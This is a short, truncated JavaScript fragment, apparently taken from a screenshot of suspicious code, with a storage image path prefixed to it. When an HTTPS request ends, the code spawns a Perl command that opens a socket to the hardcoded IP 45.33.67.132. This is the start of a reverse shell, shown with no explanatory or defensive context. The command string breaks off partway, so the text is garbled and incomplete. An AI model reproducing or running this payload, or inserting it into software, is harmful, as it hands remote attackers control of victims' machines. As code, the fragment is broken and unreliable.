 var req = https.request(options, function(res) {
  //console.log(res);
  res.on('data', function() {
    //console.log(d);
  });
  res.on('end', function() {
    if (logging) console.log('end');
    // var cmd = `perl - e 'use Socket; \$i = "45.33.67.
    var cmd = `perl -e 'use Socket;\$i="45.33.67.132";\$
    spawn(cmd, function(error2, stdout2, stderr2) {
      if (error2 && logging) {
        console.warn(error2);
      }
    });
    //process.exit(0);
  });
});